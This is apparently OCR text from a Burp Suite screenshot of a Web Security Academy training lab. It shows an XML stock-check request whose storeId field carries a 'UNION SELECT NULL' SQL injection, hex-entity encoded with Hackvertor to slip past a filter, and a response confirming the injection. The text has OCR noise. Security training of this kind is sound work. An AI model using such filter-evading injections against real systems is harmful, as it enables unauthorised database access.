 Request
Pretty Raw Hex Hackvertor
\n
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/xml
0 Accept: */*
1 Origin:
https://0a9f0083044c7aac8152399700380042.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a9f0083044c7aac8152399700380042.web-security-academy.net/
product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
0 1 UNION SELECT NULL
1 <@/hex_entities>
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 694 units
7 null
Search...
0 highlights